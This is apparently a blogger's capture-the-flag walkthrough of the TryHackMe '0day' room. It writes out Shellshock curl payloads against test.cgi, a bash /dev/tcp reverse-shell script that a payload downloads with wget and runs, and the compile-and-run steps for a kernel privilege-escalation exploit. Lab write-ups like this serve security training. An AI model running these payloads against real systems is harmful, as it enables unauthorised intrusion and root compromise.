TryHackMe 0day
Room link: https://tryhackme.com/room/0day
This room started from enumerating the webpage to finding its vulnerability (CVE-2014-6271 - Shellshock) and exploiting it gaining shell. From there, a kernel exploit CVE-2015-1328 was used for privilege escalation
Enumeration
Starting off with basic nmap scan
1
2
3
4
5
6
7
$ nmap -p- 10.10.239.33
Nmap scan report for 10.10.239.33
Host is up (0.029s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
2 open ports:
- 22 (SSH)
- 80 (HTTP)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
$ nmap -sS -sC -sV -T4 10.10.239.33
Nmap scan report for 10.10.239.33
Host is up (0.025s latency).
Not shown: 998 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 6.6.1p1 Ubuntu 2ubuntu2.13 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 1024 57:20:82:3c:62:aa:8f:42:23:c0:b8:93:99:6f:49:9c (DSA)
| 2048 4c:40:db:32:64:0d:11:0c:ef:4f:b8:5b:73:9b:c7:6b (RSA)
| 256 f7:6f:78:d5:83:52:a6:4d:da:21:3c:55:47:b7:2d:6d (ECDSA)
|_ 256 a5:b4:f0:84:b6:a7:8d:eb:0a:9d:3e:74:37:33:65:16 (ED25519)
80/tcp open http Apache httpd 2.4.7 ((Ubuntu))
|_http-title: 0day
|_http-server-header: Apache/2.4.7 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Nothing interesting here on webpage, let’s run gobster hopefully find some directories
Thought robots.txt would give something useful but it didn’t
Okay let’s move on to check some directories. /cgi-bin - forbidden. /uploads and /admin directories was empty. Found RSA private key in /backup directory and cracked it using john. spoiler: appeared to be rabbit hole :)
/secret contained an image of turtle from description of the room. I hoped it contains stego but its not - another rabbit hole
I guess its time to run nikto web scanner
1
nikto -host <TARGET_IP>
It found that test.cgi is vulnerable to “Shellshock” exploit which allowed to execute commands on vulnerable versions of Bash
https://github.com/opsxcq/exploit-CVE-2014-6271
To test this we can run
1
2
curl -H "user-agent: () { :; }; echo; echo; /bin/bash -c 'cat /etc/passwd'" \
http://<TARGET-IP>:80/cgi-bin/test.cgi
1) () { :; };
()is the function name{ :; };is the function body:returns 0;indicates ending of command};closes function
2) echo; echo; /bin/bash -c 'cat /etc/passwd'
- executes right after function declaration
BOOM! we got response. We can now upload reverse shell to our target machine to get shell
Exploiting vulnerability
1) Create script script_name.sh and change <IP> to your THM IP (you can check it typing ip a or ifconfig, use IP from tun0 interface). Also change port to the port you will be listening
1
2
#!/bin/bash
/bin/bash -c 'bash -i >& /dev/tcp/<IP>/<LISTENING_PORT> 0>&1'
2) Run nc -lnvp <PORT> where PORT is listening port. It needs to be same as in your reverse shell
3) In first terminal start a server python -m http.server 8000. In second terminal type and press enter :
1
2
curl -H "user-agent: () { :; }; echo; echo; /bin/bash -c 'cd /tmp; wget http://<YOUR_IP>:8000/revshell.sh; chmod +x revshell.sh; ./revshell.sh'" \
http://<TARGET_IP>:80/cgi-bin/test.cgi
cd /tmp- cd to /tmp directory where we will download our reverse shellwget http://<YOUR_IP>:8000/revshell.shwill downloadrevshell.shscript to target machine (dont forget to changeYOUR_IP)chmod +x revshell.shmakes script executable./revshell.shexecutes script
Example:
Now as we got a shell we need to stabilize it:
1
python -c "import pty; pty.spawn('/bin/bash')"
Press CTRL+Z and type
1
stty raw -echo; fg
Press ENTER
1
export TERM=xterm
User flag
Now we can read user flag /home/ryan/user.txt
1
2
www-data@ubuntu:/home/ryan$ cat user.txt
THM{[REDACTED]}
Privilege Escalation
It appears that there is possible kernel exploit
We can use searchsploit to find something
We want to use first one, copy it using searchsploit -m 37292 and transfer to our target
Tried to compile it but we an error gcc: error trying to exec 'cc1': execvp: No such file or directory. gcc didnt find cc1. We need it to be in our PATH (if you type echo $PATH there will be /sbin:. which will look for executable in /sbin directory and then it current directory ‘.’), we can do that with following:
1
export PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
Now compile with following and run compiled binary
1
gcc 37292.c -o exploit
1
./exploit
Root flag
Like so we able to read root flag
1
2
# cat /root/root.txt
THM{[REDACTED]}








